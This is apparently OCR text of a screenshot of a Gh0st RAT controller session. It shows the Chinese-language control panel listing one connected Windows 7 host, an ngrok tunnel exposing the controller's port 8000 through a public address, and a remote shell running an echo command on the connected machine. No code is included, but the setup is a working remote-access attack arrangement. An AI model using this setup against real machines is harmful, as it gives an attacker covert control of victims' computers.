 Gh0st 1.0 Alpha192.168.0.46
首选(D) 设置(S) 视图(V) 帮助(H)
序号 WAN LAN 计算机名/备注 系统版本 内存 网速 上线时间 安装时间 地理位置
28 127.0.0.1 192.168.0.25 123-PC Win 7 SP1... 2.00... 1170 21:08 07/05 2019-07-05 0... IANA 保留地址...
管理员: C:\Windows\system32\cmd.exe - ngrok.exe tcp 8000
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account allen iverson (Plan: Free)
Version 2.3.30
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13877 -> localhost:8000
Connections ttl opn rt1 rt5 p50 p90
0 2 0.00 0.00 0.00 0.00
\\127.0.0.1 - Remote Shell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo dark5.net
echo dark5.net
dark5.net
C:\Windows\system32>